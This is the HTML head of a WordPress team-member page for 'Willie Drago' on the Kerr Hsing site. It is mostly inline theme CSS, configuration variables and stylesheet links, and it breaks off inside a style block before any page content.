

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kerrhsing.com/team/willie-drago/
body_size: 17511
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Willie Drago &#8211; Kerr Hsing</title>
<script type="text/javascript">var ajaxurl = "http://www.kerrhsing.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='max-image-preview:large' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="Kerr Hsing &raquo; Feed" href="http://www.kerrhsing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kerr Hsing &raquo; Comments Feed" href="http://www.kerrhsing.com/comments/feed/" />

<link rel="shortcut icon" href="http://www.kerrhsing.com/wp-content/uploads/2019/01/kh-fav-02-02.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "http://www.kerrhsing.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "3905";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "http://www.kerrhsing.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "http://www.kerrhsing.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1200,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1200,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#a5cf4c",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#a5cf4c",mk_preloader_logo = "https://demos.artbees.net/jupiter/wp-content/uploads/2017/12/j-v6-logo-default.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Noto Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Roboto Condensed:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Noto Serif","Roboto"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.kerrhsing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrhsing.com%2Fteam%2Fwillie-drago%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.kerrhsing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrhsing.com%2Fteam%2Fwillie-drago%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.8.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.kerrhsing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='http://www.kerrhsing.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='http://www.kerrhsing.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.6.css?ver=1695165210' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
